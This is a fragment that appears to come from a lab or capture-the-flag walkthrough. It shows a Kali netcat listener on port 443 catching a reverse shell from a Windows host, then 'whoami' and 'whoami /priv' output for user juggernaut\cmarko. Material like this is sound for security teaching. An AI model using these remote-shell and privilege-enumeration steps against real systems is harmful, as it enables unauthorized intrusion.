 (root💀kali)-[/opt/Juggernaut]
# nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.1.30] from (UNKNOWN) [172.16.1.50] 57142
Microsoft Windows [Version 10.0.17134.1246]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\cmarko\Documents>whoami
whoami
juggernaut\cmarko
C:\Users\cmarko\Documents>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled